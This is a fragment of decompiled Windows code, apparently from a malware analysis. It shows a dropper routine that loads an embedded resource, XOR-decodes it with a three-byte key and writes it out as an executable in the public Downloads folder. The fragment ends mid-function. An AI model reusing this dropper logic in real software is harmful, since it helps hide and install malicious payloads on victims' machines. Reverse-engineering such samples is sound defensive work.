 sub_140001350();
v6 = FindResourceW(0i64, (LPCWSTR)0x68, (LPCWSTR)0xA);
v7 = v6;
if ( v6 )
{
v8 = SizeofResource(0i64, v6);
v9 = LoadResource(0i64, v7);
if ( v9 )
{
v10 = (char *)GlobalAlloc(0x40u, v8);
if ( v10 )
{
sub_140001350();
v11 = LockResource(v9);
sub_140001350();
sub_140007410(v10, v11, v8);
sub_140001350();
v12 = 0;
if ( v8 )
{
v13 = v10;
do
{
v14 = (signed int)v12;
++v13;
++v12;
*(v13 - 1) ^= *((_BYTE *)&ReturnLength
+ v14
- 3 * ((unsigned __int64)(v14 * (unsigned __int128)0xAAAAAAAAAAAAAAABui64 >> 64) >> 1));
}
while ( v12 < v8 );
}
v15 = CreateFileW(L"C:\\Users\\public\\Downloads\\Consoles.exe", 0x40000000u, 0, 0i64, 2u, 0x80u, 0i64);
v16 = v15;
if ( v15 == (HANDLE)-1i64 )
{
CloseHandle((HANDLE)0xFFFFFFFFFFFFFFFFi64);
}
else
{
WriteFile(v15, v10, v8, (LPDWORD)&TokenInformation, 0i64);
CloseHandle(v16);
GlobalFree(v10);
}
}
}